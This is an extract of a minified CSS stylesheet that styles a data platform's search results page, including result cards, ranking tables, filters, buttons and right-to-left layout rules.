.time-frequency,html[dir='rtl'] .search-result-item .time-frequency{margin-left:10px;margin-right:0}div#full-search-results .time-frequency label,.search-result-item .time-frequency label{font-size:14px;margin-right:4px;cursor:default}html[dir='rtl'] div#full-search-results .time-frequency label,html[dir='rtl'] .search-result-item .time-frequency label{margin-left:4px;margin-right:0}div#full-search-results .time-frequency span,.search-result-item .time-frequency span{font-size:12px;cursor:pointer;padding:0 9px;border-right:1px solid #0090e7}div#full-search-results .time-frequency span.checked,.search-result-item .time-frequency span.checked{background-color:#2050be;color:#fff}div#full-search-results .time-frequency span.unchecked,.search-result-item .time-frequency span.unchecked{background-color:#e1dfda;color:#666}div#full-search-results .time-frequency span:first-of-type,.search-result-item .time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div#full-search-results .time-frequency span:last-of-type,.search-result-item .time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div#full-search-results .download-button,.search-result-item .download-button{height:35px;border-radius:16px;background-color:#eeeff3;font-size:14px;padding-right:13px;border:none;color:var(--royal-blue);transition:none}div#full-search-results .download-button .knoema-ico,.search-result-item .download-button .knoema-ico{font-size:18px;line-height:1.6;margin-left:0px;color:#2050be}div#full-search-results .download-button:hover,.search-result-item .download-button:hover{background-color:#2050be;color:#fff;opacity:1}div#full-search-results .download-button:hover .knoema-ico,.search-result-item .download-button:hover .knoema-ico{background-color:#2050be;color:#fff}div#full-search-results .download-button span,.search-result-item .download-button span{transition:none !important}div#full-search-results .right-block-document,.search-result-item .right-block-document{height:auto}div#full-search-results .metadata-container,.search-result-item .metadata-container{display:grid;grid-template-columns:auto auto auto}div#full-search-results .grid-item,.search-result-item .grid-item{text-transform:capitalize;width:200px;margin-bottom:5px}.search-filters-container .filter-container{margin-top:20px;margin-bottom:20px}.search-filters-container .filter-container .left-container{float:left}html[dir='rtl'] .search-filters-container .filter-container .left-container{float:right}.search-filters-container .filter-container .left-container ul.dynamic-filters{padding:0;margin:2px 0 0 0;height:19px}.search-filters-container .filter-container .left-container ul.dynamic-filters li{display:inline-block;font:bold 10pt 'PT Sans',sans-serif;margin-left:0;margin-right:15px}.search-filters-container .filter-container .left-container ul.dynamic-filters li.active a{color:#000;text-decoration:none}.search-filters-container .filter-container .left-container ul.dynamic-filters li a{color:#2050be;font-size:10pt}html[dir='rtl'] .search-filters-container .filter-container .left-container ul.dynamic-filters li{margin-left:15px;margin-right:0}.search-filters-container .filter-container .best-result:after{content:' ';display:block}.search#site-main{clear:both;vertical-align:top}.search#site-main .formatted-title em{font-style:initial;background-color:#fbf4c6}.search#site-main .title-background{background-color:#2050be}.search#site-main .instant-caption{vertical-align:bottom;text-transform:uppercase;color:gray;font-size:0.9em;display:inline-block}.search#site-main .instant-caption strong{color:#222}.search#site-main .instant-caption.left-container{margin-left:0;margin-right:4px}html[dir='rtl'] .search#site-main .instant-caption.left-container{margin-left:4px;margin-right:0}.search#site-main a.instant-caption{vertical-align:top;color:#2050be;text-decoration:none;font-weight:bold}.search#site-main .see-also{margin-top:12px}.search#site-main .instant-answer.left-container,.search#site-main .see-also.left-container{max-width:415px}.search#site-main .instant-answer.left-container a.instant-caption,.search#site-main .see-also.left-container a.instant-caption{margin-left:0;margin-right:2px}html[dir='rtl'] .search#site-main .instant-answer.left-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.left-container a.instant-caption{margin-left:2px;margin-right:0}.search#site-main .instant-answer.left-container ul.dynamic-filters,.search#site-main .see-also.left-container ul.dynamic-filters{margin-left:15px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.left-container ul.dynamic-filters,html[dir='rtl'] .search#site-main .see-also.left-container ul.dynamic-filters{margin-left:0;margin-right:15px}.search#site-main .instant-answer.right-container,.search#site-main .see-also.right-container{float:right}html[dir='rtl'] .search#site-main .instant-answer.right-container,html[dir='rtl'] .search#site-main .see-also.right-container{float:left}.search#site-main .instant-answer.right-container a.instant-caption,.search#site-main .see-also.right-container a.instant-caption{margin-left:2px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.right-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.right-container a.instant-caption{margin-left:0;margin-right:2px}.search#site-main .dynamic-filters{margin:0;padding:0;list-style:none;display:inline}.search#site-main .dynamic-filters li{vertical-align:bottom;display:inline}.search-by-url-title{font:bold 1em Arial;word-wrap:break-word;color:#222;text-decoration:none}.search-by-url-subtitle{font:italic 8pt Arial;word-wrap:break-word;color:#222}.block-all-results{display:inline-block;margin-bottom:14px;font-size:12px}.block-all-results a.block-all-results{color:#000;text-decoration:none}.block-all-results a,.block-all-results img,.block-all-results span{vertical-align:middle}.block-results{display:inline-block}.block-results a.block-result{color:#000;text-decoration:none}.block-message{color:red;display:none}.block-message-delimeter{display:none}.blocked-result.block-all-results .block-message,.blocked-result.block-all-results .block-message-delimeter{display:inline}.blocked-result.block-all-results img.block-all-results{display:none}.blocked-result.block-all-results a.block-all-results{text-decoration:underline}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left a.search-by-url-title{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left .search-by-url-subtitle{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-right a.search-by-url-value{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message,.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message-delimeter{display:inline}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons img.block-result{display:none}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons a.block-result{text-decoration:underline}.country-search-results,.link-search-results{margin-bottom:10px}.country-search-results ul,.link-search-results ul{list-style-type:none;padding:0;margin:10px 0 0 0}.country-search-results ul li,.link-search-results ul li{margin:0 21px 10px 0;display:inline-block;text-align:center;vertical-align:top}.country-search-results ul li a,.link-search-results ul li a{display:inline-block;width:100%;text-decoration:none;color:#8c8c8c;font-size:9pt}.country-search-results ul li a:hover,.link-search-results ul li a:hover{color:#2050be}.country-search-results ul li a:hover img,.link-search-results ul li a:hover img{border-color:#2050be;opacity:1}.country-search-results ul li a img,.link-search-results ul li a img{display:block;width:90px;height:60px;border:1px solid #f0f0f0;opacity:0.8}.country-search-results ul li a span,.link-search-results ul li a span{display:inline-block;width:90px}.link-search-results .logo{background-image:url(/Img/v2/atlas/default-datasource.png);background-size:90px 60px;height:60px;width:90px;border:solid 1px #f0f0f0}.link-search-results .logo div{background-size:90px 60px;height:60px;width:90px}.link-search-results a:hover .logo{border-color:#2050be}.link-search-results p{margin:0;text-align:left}.link-search-results .container{float:left}.link-search-results .description{margin-left:120px;font-size:0.8em}.link-search-results .source-button{padding:3px}.list-search-results .list-result-items{margin-top:5px;margin-bottom:15px}.list-search-results .list-result-items .list-result-item a,.list-search-results .list-result-items .list-result-item a:visited{color:#1a3c58;font-family:'PT Sans',sans-serif;font-size:1em;font-style:normal}.tag-result-item{position:relative}html[dir='rtl'] .tag-result-item{padding-left:0px;padding-right:21px}.tag-result-item .grid-view li{display:inline-block;position:relative;margin-left:30px;margin-bottom:15px;vertical-align:top}.tag-result-item .grid-view li:first-child{margin-left:0px}html[dir='rtl'] .tag-result-item .grid-view li:first-child{margin-right:0px}html[dir='rtl'] .tag-result-item .grid-view li{margin-left:0px;margin-right:30px}.search-show-more-results-button,#show-more-single-results{max-width:910px}.search-show-more-results-button.wide-more,#show-more-single-results.wide-more{max-width:initial}.search-show-more-results-button span,#show-more-single-results span{font-size:1em;font-weight:bold;display:block;margin-left:auto;margin-right:auto;max-width:26%;text-decoration:none;text-align:center;padding:10px 20px 10px 20px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS;margin-bottom:40px}#search-show-no-relevant-results{font:bold 1em 'PT Sans',sans-serif;color:#2050be;text-decoration:underline;cursor:pointer}.search-result-item{position:relative;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16);margin-bottom:10px;background-color:#fff;padding:15px 20px;font-size:14px}.search-result-item .search-result-item{box-shadow:none !important}.search-result-item.ungrouped-dataset,.search-result-item.ungrouped-resource{padding:0}.search-result-item div#atlas-result-item{overflow:hidden;min-width:auto}html[dir='rtl'] .search-result-item div#atlas-result-item{margin-right:0}.search-result-item div#atlas-result-item .premium#atlas .page-name{display:inline-block;color:#777}.search-result-item div#atlas-result-item .premium#atlas #buttons-container{display:inline-block}.search-result-item.content-loading{padding:0}.search-result-item .page-image{width:180px;height:110px;background:url(/img/v2/shared/page.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .page-image{float:right}.search-result-item .presentation-image{width:180px;height:110px;background:url(/img/v2/shared/presentation.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .presentation-image{float:right}.search-result-item .page-image:hover,.search-result-item .presentation-image:hover{box-shadow:0px 0px 5px 3px #83a0d8}.search-result-item .page-image div,.search-result-item .presentation-image div{width:180px;height:110px}.search-result-item .switch-gadget a{height:30px;width:30px;background-image:url('/img/v7/dsviewer/smaller-gadget-images-5.png?v=2');display:inline-block;cursor:pointer;background-color:#fff;margin-top:4px;margin-bottom:1px}.search-result-item .switch-gadget a.active{background-color:#ebf0fa}.search-result-item .switch-gadget a.disable{filter:alpha(opacity=30);opacity:0.3;cursor:default}.search-result-item .switch-gadget a[data-gadget-type="line"]{background-position:0px 0}.search-result-item .switch-gadget a[data-gadget-type="infocard"]{background-position:-570px 0}.search-result-item .switch-gadget a[data-gadget-type="table"]{background-position:-330px 0}.search-result-item .switch-gadget a[data-gadget-type="ranking"]{background-position:-360px 0}.search-result-item .switch-gadget a[data-gadget-type="map"]{background-position:-270px 0}.search-result-item .switch-gadget a[data-gadget-type="timeseries"]{background-position:-810px 0}.search-result-item .search-result-preview{position:relative}.search-result-item .search-result-preview a.ui-button{padding:4px 12px}.search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:17px;margin-top:5px}html[dir='rtl'] .search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:0px;margin-right:17px}.search-result-item .search-result-preview-host{position:relative;width:100%;height:300px}.search-result-item .search-result-preview-host.one-value.line{height:300px}.search-result-item .search-result-preview-host.one-value.one-timeseries{height:210px}.search-result-item .dataset-result-metadata{margin-top:3px;clear:both}.search-result-item .dataset-result-metadata table .metadata-value{vertical-align:top;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value.uploaded-by{display:none}.search-result-item .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.search-result-item .dataset-result-metadata table .metadata-value-source{width:inherit;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value-source .go-professional{text-transform:uppercase}.search.hide-dataset-source .search-result-item .dataset-result-metadata table .metadata-value-source{display:inline}.search-result-item .dataset-result-description{margin-top:8px}.search-result-item .dataset-result-description span{word-wrap:break-word;font-size:14px;line-height:18px;color:#6c6c6c}.search-result-item .dataset-result-description .more-description{display:inline-block;position:relative;overflow:hidden;font-size:14px;line-height:1.2em;max-height:calc(7 * 1.2em - 5px);width:100%}.search-result-item .dataset-result-description.expanded .more-description{max-height:initial}.search-result-item .dataset-result-description.expanded .more-description:after{display:none}.search-result-item .search-view .search-view-compact{width:210px}.search-result-item .search-view .search-result-item-header{align-items:center}.search-result-item.partner-content .partner-teaser{position:absolute;top:-20px;left:-10px;display:inline;text-transform:uppercase;font-weight:bold;background-color:#f0f9fe;padding:10px 20px}html[dir='rtl'] .search-result-item.partner-content .partner-teaser{left:auto;right:-10px}.search-result-item.partner-content img.partner-logo{display:inline-block;vertical-align:top;width:15%;min-width:160px;max-width:320px;margin-top:30px;margin-left:0;margin-right:30px}html[dir='rtl'] .search-result-item.partner-content img.partner-logo{margin-left:30px;margin-right:0}.search-result-item.partner-content .search-result-title{color:#2050be;font-size:1.125em;font-weight:bold;margin-top:0;margin-bottom:5px}.search-result-item.partner-content .dataset-content-top{position:relative;display:inline-block;width:77%;min-height:150px}.search-result-item.partner-content .dataset-result-content{display:inline-block;position:absolute;width:70%}.search-result-item.partner-content .dataset-result-description{display:inline-block;margin-left:71%;margin-top:0;font-size:0.85em}html[dir=rtl] .search-result-item.partner-content .dataset-result-description{margin-left:initial;margin-right:71%}.search-result-item.partner-content .dataset-result-description p{margin:1px}.search-result-item.partner-content .dataset-result-description .morecontent{display:none}.search-result-item.partner-content .dataset-result-description .morelink{display:block;user-select:none}.search-result-item.partner-content a.ui-button.lead-button{display:block;width:110px;margin:auto;margin-top:20px;padding:8px 24px;border-radius:2px;background:#f0f0f0;text-decoration:none;color:#2050be;font-weight:bold;font-size:1.125em}.search-result-item.partner-content table.partner-data{white-space:nowrap;font-family:'PT Sans',sans-serif}.search-result-item.partner-content table.partner-data td{padding:12px 0 12px 0;border:none}.search-result-item.partner-content table.partner-data td.name{max-width:260px;overflow:hidden;text-overflow:ellipsis;font-size:0.95em;padding-left:0;padding-right:10px}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name{padding-left:10px;padding-right:0}.search-result-item.partner-content table.partner-data td.name.region{background-repeat:no-repeat;background-size:30px 20px;padding-left:50px;padding-right:0;background-position:left center}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name.region{padding-left:0;padding-right:50px;background-position:right center}.search-result-item.partner-content table.partner-data td.value{max-width:200px;overflow:hidden;text-overflow:ellipsis;font-size:1.3em;font-weight:bold;color:#383838;padding:0 0}.search-result-item.partner-content table.partner-data td.value span{margin-left:10px;margin-right:0;font-size:0.65em;font-weight:normal;color:#8c8c8c}html[dir='rtl'] .search-result-item.partner-content table.partner-data td.value span{margin-left:0;margin-right:10px}.search-result-item.concept-result{min-height:60px}html:not([dir='rtl']) .search-result-item.concept-result{padding-left:20px}html[dir='rtl'] .search-result-item.concept-result{padding-right:20px}html:not([dir='rtl']) .search-result-item.concept-result{padding-right:20px}html[dir='rtl'] .search-result-item.concept-result{padding-left:20px}.search-result-item.concept-result .search-result-item-header .knoema-ico{font-size:20px;font-weight:300;color:#2050be;text-decoration:none}.search-result-item.concept-result h1{font-family:'PT Sans',sans-serif;font-size:1.5em}.search-result-item.concept-result h2{font:bold 30px 'PT Sans',sans-serif;line-height:1.13;color:#222240;margin-bottom:9px}.search-result-item.concept-result h3{font-family:'PT Sans',sans-serif}.search-result-item.concept-result .cards{height:100px;margin-top:1em;display:none}.search-result-item.concept-result .widget{padding:0;font-family:'PT Sans',sans-serif;font-size:16px;color:#222240}.search-result-item.concept-result .widget .value{font-size:1.8em;font-weight:bold}.search-result-item.concept-result .widget .unit{display:block}.search-result-item.concept-result .widget ul{padding:0;font-size:0.55em;list-style:none;margin:0 0 1em}.search-result-item.concept-result .widget ul.api-menu{top:24px}.search-result-item.concept-result .widget ul.api-menu li{display:block}.search-result-item.concept-result .widget ul li{display:inline;color:#8c8c8c}.search-result-item.concept-result table.rankings{width:100%;font-family:'PT Sans',sans-serif}.search-result-item.concept-result table.rankings.hidden{display:none}.search-result-item.concept-result table.rankings tr.data-row{cursor:pointer}.search-result-item.concept-result table.rankings tr.data-row:hover{background:#f4f4f4}.search-result-item.concept-result table.rankings tr.chart{display:none}.search-result-item.concept-result table.rankings tr:hover td.name a{color:#2050be}.search-result-item.concept-result table.rankings tr.data-row:hover{background-color:#f7f7f7}.search-result-item.concept-result table.rankings td{padding:15px 0 15px 0;border-bottom:1px solid rgba(220,220,220,0.3)}.search-result-item.concept-result table.rankings td.name{width:42%;padding:15px 10px}.search-result-item.concept-result table.rankings td.name a{text-decoration:none;font-size:16px;color:#292929}.search-result-item.concept-result table.rankings td.name.region{padding-left:40px;padding-right:0;background-repeat:no-repeat;background-size:30px 20px;background-position:left center}html[dir=rtl] .search-result-item.concept-result table.rankings td.name.region{padding-left:0;padding-right:40px;background-position:right center}html:not([dir='rtl']) .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-right:10px}html[dir='rtl'] .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-left:10px}.search-result-item.concept-result table.rankings td.value{padding:5px 0;width:40%;font-size:21px;font-weight:bold;color:#000;white-space:nowrap}.search-result-item.concept-result table.rankings td.value a{text-decoration:none}.search-result-item.concept-result table.rankings td.value .time{display:block}.search-result-item.concept-result table.rankings td.value .time.no-unit{display:inline-block}.search-result-item.concept-result table.rankings td.value .unit,.search-result-item.concept-result table.rankings caption .unit,.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{font:14px 'PT Sans',sans-serif;color:#8c8c8c;margin:0}.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{margin-top:2px;font-size:14px;color:#8c8c8c}.search-result-item.concept-result table.rankings .more{padding-right:10px;min-width:150px;text-align:right}.search-result-item.concept-result table.rankings .more>span{color:#8c8c8c;font-size:14px}.search-result-item.concept-result table.rankings .more a{text-decoration:none;font-size:16px}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:underline;color:#2050be}html[dir='rtl'] .search-result-item.concept-result table.rankings .more{text-align:left}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:none}.search-result-item.concept-result .sema_title{border-bottom:1px solid #dcdcdc;height:calc(25px + 0.5em);margin-top:50px}html:not([dir='rtl']) .search-result-item.concept-result .sema_title{text-align:left}html[dir='rtl'] .search-result-item.concept-result .sema_title{text-align:right}.search-result-item.concept-result .sema_title span{cursor:default;font:bold 18px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span.unit,.search-result-item.concept-result .sema_title span.time{font:14px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span a{text-decoration:none;color:#222240}.search-result-item.concept-result .sema_title table.rankings{margin:0}.search-result-item.concept-result .sema_title table.rankings td{font:bold 18px 'PT Sans',sans-serif;padding:0 10px 10px 0;border-bottom:none}html[dir='rtl'] .search-result-item.concept-result .sema_title table.rankings td{padding-left:10px;padding-right:0}.search-result-item.concept-result table.rankings{margin-bottom:50px}.search-result-item.concept-result table.rankings em{vertical-align:middle;margin:0 5px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}.search-result-item.concept-result table.rankings .timeseries span{margin-left:2px;margin-right:2px;color:#000}.search-result-item.concept-result table.rankings .concepts{margin:5px 0 2px 0;line-height:24px}.search-result-item.concept-result table.rankings.hidden+table.rankings caption span{cursor:pointer}.search-result-item.concept-result .gadgetbin-column{position:relative}.search-result-item.concept-result .concept-chart{width:calc(100% - 330px - 23px);display:inline-block;margin-top:-8px;box-sizing:border-box}.search-result-item.concept-result .concept-chart .preview-host{width:100%;height:400px}.search-result-item.concept-result .concept-chart .gadget-host{position:relative}.search-result-item.concept-result div.concept-chart.no-table{width:100%}.search-result-item.concept-result .table-container{display:inline-block;vertical-align:top}.search-result-item.concept-result .table-container .knoema-table{width:330px;box-sizing:border-box}html:not([dir='rtl']) .search-result-item.concept-result .table-container .knoema-table{margin-left:15px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table{margin-right:15px}.search-result-item.concept-result .table-container .knoema-table th,.search-result-item.concept-result .table-container .knoema-table td{font-size:14px;color:#292929;text-align:left}.search-result-item.concept-result .table-container .knoema-table th.percent,.search-result-item.concept-result .table-container .knoema-table td.percent{width:70px;text-align:right;padding-left:0;padding-right:12px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table th.percent,html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table td.percent{text-align:left;padding-left:12px;padding-right:0}.search-result-item.concept-result .table-container .knoema-table td{height:28px}.search-result-item.concept-result .table-container .knoema-table th{height:28px;background-color:#f3f3f0;color:#222240;text-transform:uppercase}.search-result-item.concept-result .table-container .knoema-table tr{background:none}.search-result-item.concept-result .table-container .knoema-table tr:nth-child(2n){background:#f5f5f5}.search-result-item.concept-result .buttons-container{margin-top:30px;white-space:nowrap;font-size:15px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin-bottom:20px}.search-result-item.concept-result .buttons-container a.button{line-height:1;margin:5px 0;padding:0;font-size:inherit;outline:none;text-decoration:none;height:auto;width:auto}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button{margin-right:15px}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button{margin-left:15px}.search-result-item.concept-result .buttons-container a.button .icon{display:none}.search-result-item.concept-result .buttons-container a.button i{height:1em;width:1em;line-height:1em;font-size:1.25em;text-align:center;font-weight:300;vertical-align:-0.02em;padding:0}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button i{margin-right:0.3em}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button i{margin-left:0.3em}.search-result-item.concept-result .buttons-container a.button span{vertical-align:middle}.search-result-item.concept-result .buttons-container a.button.add-to-gadgetbin img{display:none}.search-result-item.concept-result .buttons-container a.button:not(.kn-button):hover{color:#1b44a2}.search-result-item.concept-result .buttons-container a.button.kn-button{min-width:140px;max-width:240px;font-size:14px;padding:0.8em 1.2em;color:#fff;background-color:#2050be;height:auto}.search-result-item.concept-result .buttons-container a.button.kn-button i{display:none}.search-result-item.concept-result .buttons-container a.button.kn-button:hover{background-color:#1b44a2}.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{cursor:pointer}.search-teaser .search-result-item.concept-bind-result .level-1 a a,.search-result-item.concept-bind-result .level-1 a a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{text-decoration:none}.search-teaser .search-result-item.concept-bind-result .level-1,.search-result-item.concept-bind-result .level-1,.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a{display:block;font:bold 18px 'PT Sans',sans-serif;text-decoration:none;color:#2050be;line-height:1.89;letter-spacing:-0.1px;text-transform:uppercase}.search-teaser .search-result-item.concept-bind-result .level-1 a:hover,.search-result-item.concept-bind-result .level-1 a:hover{color:#6080c0}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2{display:inline-block;padding-left:10px;padding-right:10px;border-radius:2px;margin-bottom:4px}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a{color:#6080c0;letter-spacing:-0.1px}.search-teaser .search-result-item.concept-bind-result .children span:hover,.search-result-item.concept-bind-result .children span:hover,.search-teaser .search-result-item.concept-bind-result .level-2:hover,.search-result-item.concept-bind-result .level-2:hover{background-color:#bfcce6}.search-teaser .search-result-item.concept-bind-result .children span:hover a,.search-result-item.concept-bind-result .children span:hover a,.search-teaser .search-result-item.concept-bind-result .level-2:hover a,.search-result-item.concept-bind-result .level-2:hover a{color:#fff}.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children .level-2,.search-result-item.concept-bind-result .children .level-2{background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children .level-2 a,.search-result-item.concept-bind-result .children .level-2 a{font:bold 18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result.home .level-2 a,.search-result-item.concept-bind-result.home .level-2 a{font-weight:normal}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{display:inline-block;background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{font:18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result .children,.search-result-item.concept-bind-result .children{padding-left:20px;padding-right:20px}.search-teaser .search-result-item.concept-bind-result h4.level-1,.search-result-item.concept-bind-result h4.level-1{margin:10px 0}.search-teaser .search-result-item.concept-bind-result .level-3:first-child,.search-result-item.concept-bind-result .level-3:first-child,.search-teaser .search-result-item.concept-bind-result .children+.level-3,.search-result-item.concept-bind-result .children+.level-3{position:relative}.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{content:'';display:inline-block;background-image:url("/Img/v7/semantic/ico-arrow-tip.png");background-position:center;background-repeat:no-repeat;height:32px;width:20px;position:absolute;left:-20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{background-image:url("/Img/v7/semantic/ico-arrow-tip-x2.png");background-size:contain}}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count,.search-teaser .search-result-item.concept-bind-result .level-2 .ts-count,.search-result-item.concept-bind-result .level-2 .ts-count,.search-teaser .search-result-item.concept-bind-result .children .ts-count,.search-result-item.concept-bind-result .children .ts-count{display:inline-block;padding:5px;border-radius:2px;margin:0;font:12px 'PT Sans',sans-serif;color:#6080c0;background-color:rgba(191,204,230,0.3);line-height:0.8;position:relative;top:-1px}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count{top:-2px}.search-teaser .search-result-item.concept-bind-result .level-2:hover .ts-count,.search-result-item.concept-bind-result .level-2:hover .ts-count,.search-teaser .search-result-item.concept-bind-result .children span:hover .ts-count,.search-result-item.concept-bind-result .children span:hover .ts-count{background-color:rgba(255,255,255,0.3)}.search-teaser .search-result-item.concept-bind-result .hierachy,.search-result-item.concept-bind-result .hierachy{margin-bottom:20px}.search-result-item .search-result-item-header{color:#2050be;display:flex;justify-content:flex-start;align-items:center;margin-bottom:15px;min-height:28px}.search-result-item .search-result-item-header .search-result-icon{width:20px;height:20px;background-size:20px;flex-shrink:0}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-result-icon{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-result-icon{margin-left:10px}.search-result-item .search-result-item-header .search-result-icon.dataset-icon{background-image:url(/Img/v7/search/ico-dataset2.svg)}.search-result-item .search-result-item-header .search-result-icon.dashboard-icon{background-image:url(/Img/v7/search/ico-dashboard2.svg)}.search-result-item .search-result-item-header .search-result-icon.timeseries-icon{background-image:url(/Img/v7/search/ico-timeseries2.svg)}.search-result-item .search-result-item-header .search-result-icon.document-icon{background-image:url(/Img/v7/search/ico-document.svg)}.search-result-item .search-result-item-header a{color:#2050be;font-weight:bold;font-family:'PT Sans',sans-serif;font-size:15px;text-decoration:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.search-result-item .search-result-item-header a:hover{text-decoration:underline}.search-result-item .search-result-item-header .date-range{font-size:11px;flex-shrink:0;align-self:flex-start}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-left:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions{flex-shrink:0;font-size:20px;vertical-align:top;display:flex}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-right:-6px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-left:-6px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-left:auto}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-right:auto}.search-result-item .search-result-item-header .search-header-actions .knoema-ico{height:28px;width:28px;line-height:28px;font-size:20px;text-align:center;font-weight:300;border:none;background-color:transparent;text-decoration:none;color:#2050be;cursor:pointer;padding:0;border-radius:50%}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-left:4px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-right:4px}.search-result-item .search-result-item-header .search-header-actions .knoema-ico:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control{position:relative;background-color:rgba(191,204,230,0.15);border-radius:12px;text-align:center;cursor:pointer;padding:0px 7px;line-height:24px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{font-size:21px;font-weight:300}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-left:0}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-right:0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{font-size:10px;font-weight:500}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-left:3px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-right:3px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{position:absolute;top:25px;z-index:3;background-color:#fff;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control 